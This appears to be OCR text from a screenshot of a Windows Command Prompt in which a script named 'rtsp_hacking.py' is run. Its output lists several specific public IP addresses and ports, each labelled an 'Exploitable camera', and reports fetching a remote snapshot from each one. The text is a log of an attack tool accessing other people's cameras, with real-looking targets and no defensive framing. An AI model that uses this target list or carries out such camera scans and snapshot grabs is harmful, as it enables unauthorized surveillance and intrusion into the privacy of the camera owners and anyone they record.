 Command Prompt - python r
Microsoft Windows [Version 10.0.22621.1265]
(c) Microsoft Corporation. All rights reserved.
C:\Users\sommi>d:
D:\>cd pyprc
D:\pyprc>python rtsp_hacking.py
D:\python310\lib\site-packages\requests\__init__.py:102: RequestsDependencyWarning: urllib3 (1.26.12) or chardet (5.1.0)/charset_normalizer (2.0.12) doesn't
match a supported version!
warnings.warn("urllib3 ({}) or chardet ({})/charset_normalizer ({}) doesn't match a supported "
Exploitable camera http://83.103.128.252/
getting remote snap of camera
Exploitable camera http://213.40.91.160/
getting remote snap of camera
Exploitable camera http://81.204.58.182:82/
getting remote snap of camera
Exploitable camera http://82.66.4.152:2480/
getting remote snap of camera
Exploitable camera http://89.28.48.170:5025/
getting remote snap of camera
Exploitable camera http://89.28.48.170:3556/
getting remote snap of camera
Exploitable camera http://176.254.143.228/
getting remote snap of camera
K
KINEMASTER
77°F
Haze
Search
1
1
ENG
IN
10:44 PM
3/13/2023
10